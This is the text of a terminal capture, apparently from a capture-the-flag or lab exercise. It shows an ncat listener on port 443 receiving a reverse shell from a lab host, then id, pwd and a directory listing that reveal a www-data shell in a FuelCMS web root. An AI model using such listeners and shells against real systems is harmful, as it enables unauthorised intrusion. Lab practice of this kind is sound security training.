 ncat /root
root @ kali : ~
➤ ncat -lvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.65.128.
Ncat: Connection from 10.10.65.128:56368.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html
$ ls -la
total 52
drwxrwxrwx 4 root root  4096 Jul 26 13:01 .
drwxr-xr-x 3 root root  4096 Jul 26 12:52 ..
-rw-r--r-- 1 root root   163 Jul 26 13:01 .htaccess
-rwxrwxrwx 1 root root  1427 Jul 26 12:54 README.md
drwxrwxrwx 9 root root  4096 Jul 26 12:54 assets
-rwxrwxrwx 1 root root   193 Jul 26 12:54 composer.json
-rwxrwxrwx 1 root root  6502 Jul 26 12:54 contributing.md
drwxrwxrwx 9 root root  4096 Jul 26 12:54 fuel
-rwxrwxrwx 1 root root 11802 Jul 26 12:54 index.php
-rwxrwxrwx 1 root root    30 Jul 26 12:54 robots.txt
$